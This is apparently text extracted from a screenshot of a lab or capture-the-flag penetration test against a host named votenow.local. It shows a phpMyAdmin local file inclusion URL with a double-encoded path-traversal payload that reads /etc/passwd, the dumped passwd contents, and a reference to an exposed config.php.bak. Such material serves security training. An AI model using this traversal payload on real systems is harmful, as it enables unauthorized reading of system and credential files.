 Index of /assets/vendor/owl. datasafe.votenow.local / votenow.local/config.php.bak http://votenow.local/config.p
Not Secure http://datasafe.votenow.local/index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd 9
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Pentest Tools Labs Latest News Help Debian.org Profile | WPScan Hack The Box :: Ha… Hack The Box HackTheBox Code …
phpMyAdmin
Recent Favorites
New
information_schema
votebox
New
users
Server: localhost
Databases SQL Status Export Import Settings Variables Charsets Engines Plugins
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/
sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:999:998:User for polkitd:/:/sbin/nologin sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin chrony:x:998:996::/var/lib/chrony:/sbin/nologin apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin admin:x:1000:1000::/home/admin:/bin/bash
mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin